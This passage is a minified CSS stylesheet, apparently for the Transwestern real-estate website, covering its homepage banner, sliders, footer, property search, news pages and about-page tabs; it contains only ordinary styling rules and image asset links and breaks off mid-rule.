.form-control{vertical-align:top;padding-left:50px;max-width:315px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icon-mail.png');background-repeat:no-repeat;background-position:top 11px left 14px;background-size:20px}.home-new .subscribe .btn-primary{padding:0 1.5rem;max-width:254px;font-size:.85rem;font-family:Arial,sans-serif;font-weight:bold;background-color:#fff;color:#12acff;transition:background-color .25s}.home-new .subscribe .btn-primary:hover{background-color:#2ea6cf;color:#fff}.home-new footer{background-color:#939598}.home-new .footer-logo-wrap{margin:50px auto 50px;max-width:338px}.home-new .footer-links{margin-top:0}.home-new .footer-links .fix-wrap{max-width:95%;width:1170px;padding:60px 0 10px;overflow:hidden}.home-new .foot-col h6{margin:0 0 13px;font-family:Arial,sans-serif;font-weight:normal;font-size:1.15rem;line-height:27px;text-transform:uppercase}.home-new .foot-col ul li a{display:inline-block;font-family:Arial,sans-serif;font-size:.9rem;line-height:24px;color:#fff}.home-new .foot-col ul li{line-height:1;margin:0 0 8px !important}.home-new .footer-links .foot-col:last-child{padding-top:0}.home-new .copyright{margin:0;padding:50px 0;background-color:#6d6e71}.home-new .foot-col ul li a:hover{color:#fff;text-decoration:underline}.home-new .footer-links .fix-wrap{border:none}.home-new .copyright p{float:none;margin:0;font-size:1rem;line-height:20px;font-weight:300;text-align:center;font-family:Arial,sans-serif}.home-new .copyright p a{display:inline-block;margin:0;color:#36afe2}.home-new .copyright p a:hover{color:#36afe2;text-decoration:underline}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.home-new .foot-col h6{font-family:Arial,sans-serif}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 16px 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li a:hover i.icn-lin{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px}.social-link ul li a:hover i.icn-tweet{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li a:hover i.icn-fb{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li a:hover i.icn-google{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li a:hover i.icn-youtube{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li a:hover i.icn-rss{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/flickr-icon.png?v=2');width:18px;height:10px;background-repeat:no-repeat}.social-link ul li a:hover i.flickr-icon{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li a:hover i.slideshare-icon{background-position:0 -16px}.home-new .social-link ul li i.instagram-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:2px}.home-new .social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li a:hover i.pinterest-icon{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li a:hover i.vimeo-icon{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li a:hover i.translations-icon{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.home-new .slider-for .item .caption h2{font-family:Arial,sans-serif;margin:0 0 30px;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list span{font-family:Arial,sans-serif}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.home-new .hp-banner{margin:0;padding:0;position:relative;background:#004073}.home-new .slider-for .item{display:block !important;width:100%}.home-new .slider-for .item .main-slide{width:100%;height:80vh;min-height:650px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.home-new .slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.home-new .slider-for .slick-slide{position:relative}.home-new .slider-for .slide-content{position:absolute;top:53%;left:50%;width:50%;transform:translate3d(-50%,-50%,0);text-align:center;pointer-events:none}.home-new .slide-content .dark-text{color:#333 !important;text-shadow:none !important}.home-new .slider-for .dark-arrow.slick-next:before{content:'→';background:url(../images/right-arrow-black.png) no-repeat 0 0}.home-new .slider-for .dark-arrow.slick-prev:before{content:'←';background:url(../images/left-arrow-black.png) no-repeat 0 0}.home-new .slider-for .slide-content h2{margin-bottom:18px;font-size:2.25rem;line-height:1.25;font-family:Arial,sans-serif;color:#fff;text-shadow:1px 2px rgba(0,0,0,1)}.home-new .slider-for .slide-content h4{margin-bottom:45px;font-size:16px;line-height:22px;font-family:Arial,sans-serif;color:#fff}.home-new .hp-banner .button-group{display:flex;justify-content:space-between}.home-new .button-group .btn{text-align:center;padding:10px 1rem;width:calc(25% - 1px);display:flex;align-items:center;justify-content:center;cursor:pointer}.home-new .button-group .btn.blue-btn{background-color:#00b5e2}.home-new .search-property form #tbxPropSearchName{width:100%}.search-property{margin:0}.search-property form{display:inline-flex;position:relative}.search-property h3{text-align:left;font-size:2rem}.search-property input{height:36px}.search-property input[type=text]{width:250px}.search-property #tbxPropSearchName{margin-right:12px;border-radius:0}.search-property .search-btn{border:none;background-color:#12acff;background-image:url("../images/search-icon.png");background-repeat:no-repeat;background-size:20px;background-position:center;width:36px;padding:0 18px;cursor:pointer}.search-property .filter-right{margin:0;padding:0;display:flex;flex-direction:column;align-items:flex-start}.search-property .property-or-txt{margin:5px 0 5px 12px}.search-property .cmn-select{width:160px;margin:0}@media screen and (min-width:768px){.search-property .property-or-txt{margin:0 0 0 12px}.search-property .filter-right{flex-direction:row;align-items:center}.search-property .cmn-select{margin-left:12px}.search-property h3{margin-right:50px}}@media screen and (max-width:767px){.home-new .button-group{flex-wrap:wrap}.home-new .button-group .btn{width:100%}.home-new .button-group .btn+.btn{margin-top:2px}}.search-property .search-prtcity-txt{position:absolute;z-index:99;right:15px;top:0;margin:5px 0 0 -35px;float:right;font-size:14px;cursor:pointer}.home-new .slider-for .slide-content .btn{display:inline-flex;align-items:center;padding:10px 2.75rem;font-size:1.1rem;line-height:1.3;font-family:Arial,sans-serif;height:auto;width:auto;background-color:#006eb6;pointer-events:initial}.home-new .slider-for .slick-dots{bottom:13vh}.home-new .slider-for .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:15px;height:15px;background:#fff;border-radius:30rem;opacity:1}.home-new .slider-for .slick-dots li button{width:25px;height:25px;padding:5px;text-align:center;border-radius:30rem}.home-new .slider-for .slick-dots li.slick-active button{box-shadow:0 0 0 5px transparent inset,0 0 0 1px white}.home-new .slider-for .item .caption h2{margin:0 0 30px;font-family:Arial,sans-serif;font-size:45px;font-weight:500;line-height:50px;color:#fff}.home-new .hp-fixed{display:none;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.home-new .slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.home-new .slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.home-new .slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.home-new .slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.home-new .slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.home-new .slider-nav .slide-list span{display:block;margin-right:15px;font-family:Arial,sans-serif;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.home-new .slider-nav .slide-list:hover:after{display:inline-block}.home-new .slider-nav .slide-list:hover span{color:#006eb6}.home-new .search-property #tbxPropSearchName{padding-left:40px;margin:0;color:#fff;background-color:rgba(255,255,255,.3)}.home-new .search-property .search-btn{position:absolute;left:0;background-color:transparent}.home-new .search-property #tbxPropSearchName::-webkit-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName::-moz-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-ms-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-moz-placeholder{color:#fff;opacity:1}.home-new .search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.home-new .search-property-right input{float:left;width:48%;margin-left:2%}.home-new .search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.home-new .search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.home-new .search-property-right .search-btn:hover{background-color:#02508f}.home-new .slider-for .slick-prev{left:50px}.home-new .slider-for .slick-next{right:50px}.home-new .slider-for .slick-next:before{content:'→';background:url(../images/right-arrow-blue.png) no-repeat 0 0}.home-new .slider-for .slick-prev:before{content:'→';background:url(../images/left-arrow-blue.png) no-repeat 0 0}.home-new .search-button{position:absolute;top:76%;right:3%;width:110px;height:110px;padding:43px 15px 0;border:0;background:url(../images/search-large.png) no-repeat center 18px #006eb6;font-family:Arial,sans-serif;font-size:12px;line-height:1.3;color:#fff;text-transform:uppercase;border-radius:30rem}.home-new .search-input-button{position:relative;width:95%;height:36px;font-size:1.1rem;margin:0;text-align:center;color:#fff;background-color:#00b5e2}.home-new .search-input-button:hover{opacity:.9}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.home-new .company-list p{font-family:Arial,sans-serif}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:Arial,sans-serif;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:Arial,sans-serif;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 20px;width:100%;height:244px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li h3{margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 20px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.home-new .story-Slider .caption-slide p{font-family:Arial,sans-serif;font-weight:bold}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:34px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail 